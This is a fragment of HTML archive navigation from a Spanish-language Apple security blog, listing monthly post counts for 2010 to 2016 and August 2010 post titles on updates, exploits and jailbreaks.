<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2016/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(358)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(366)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(382)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(510)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(203)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(38)</span>
<ul class='posts'>
<li><a href='https://www.seguridadapple.com/2010/08/peligroso-0-day-exploit-para-apple.html'>Peligroso 0-day exploit para Apple Quicktime Playe...</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/cuidado-con-las-betas.html'>Cuidado con las betas</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/configuracion-openssh-en-dispositivos.html'>Configuración OpenSSH en dispositivos iPhone (1 de 4)</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/fue-noticia-en-seguridad-apple-semana.html'>Fue noticia en Seguridad Apple: Semana del 16 al 2...</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/visualizacion-y-manejo-de-iphone-desde.html'>Visualización y manejo de iPhone desde Mac OS X po...</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/si-tienes-un-macbook-pro-del-2010.html'>Si tienes un MacBook Pro del 2010 actualiza su fir...</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/apertura-de-tiendas-apple-fisicas-en.html'>Apertura de tiendas Apple físicas en España</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/sandboxing-en-mac-os-x-ii-de-ii.html'>Sandboxing en Mac OS X (II de II)</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/adobe-shockwave-parchea-20.html'>Adobe ShockWave parchea... &#161;20 vulnerabilidades!</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/un-fraude-en-el-que-juegan-paypal-e.html'>Un fraude en el que juegan PayPal e iTunes</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/actualizaciones-de-seguridad_25.html'>Actualizaciones de seguridad</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/sandboxing-en-mac-os-x-i-de-ii.html'>Sandboxing en Mac OS X (I de II)</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/ataque-david-hasselhof-una-tienda-apple.html'>Ataque David Hasselhof a una Apple Store</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/como-proteger-tus-datos-mas.html'>Discos cifrados en Mac OS X Snow Leopard / Leopard</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/foros-de-apple-hackeados-la-semana.html'>Foros de Apple hackeados la semana pasada</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/el-primer-mal-rollo-entre-steve-wozniak.html'>El primer mal rollo entre Steve Wozniak y Steve Jobs</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/adobe-parchea-las-demos-de-charlie.html'>Adobe parchea &quot;las demos&quot; de Charlie Miller en Bla...</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/apple-planea-detectar-y-tal-vez.html'>Apple planea detectar, y tal vez bloquear, los dis...</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/contenedores-de-ficheros-seguros.html'>Contenedores de ficheros seguros mediante TrueCrypt</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/applecom-afectado-por-un-ataque-masivo.html'>Apple.com afectado por un ataque masivo de SQL Inj...</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/actualizaciones-de-seguridad-seguras.html'>Actualizaciones de seguridad &quot;seguras&quot; para QuickT...</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/geektool-seguridad-visual.html'>GeekTool: Seguridad visual</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/seria-vulnerabilidad-en-coldfusion.html'>Seria vulnerabilidad en ColdFusion. Exploit público</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/no-te-dejes-estafar-por-tener-un-i-pad.html'>No te dejes estafar por tener un iPad</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/jailbreak-en-ios-402-que-se-puede-hacer.html'>Jailbreak en IOS 4.0.2 &#191;qué se puede hacer?</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/fue-noticia-en-seguridadapple-5-al-14.html'>Fue noticia en SeguridadApple: 5 al 14 Agosto 2010</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/actualizaciones-de-microsoft-office.html'>Actualizaciones de Microsoft Office 2004 y 2008</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/cachondeo-con-el-jailbreak-en-las.html'>&quot;Cachondeo&quot; con el Jailbreak en las tiendas Apple....</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/flash-disponible-en-dispositivos.html'>Flash disponible en dispositivos móviles de Apple</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/apple-japon-cambia-los-ipod-nano-de.html'>Apple Japón cambiará las baterías de  los iPod nan...</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/jailbreakme-20.html'>JailbreakMe 2.0</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/actualizaciones-de-seguridad_12.html'>Actualizaciones de seguridad</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/seguridadapplecom-widget-para-mac-os-x.html'>SeguridadApple.com widget para MAC OS X</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/ocultar-procesos-en-background-parte-ii.html'>Ocultar procesos en background (parte II de II)</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/bug-pdfs-seguros-en-iphone.html'>Dos vulnerabilidades explotadas en el visor PDF de...</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/ocultar-procesos-en-background-parte-i.html'>Ocultar procesos en background (Parte I de II)</a></li>
<li><a href='https://www.seguridadapple.com/2010/08/actualizaciones-de-seguridad.html'>Actualizaciones de seguridad</a></li>
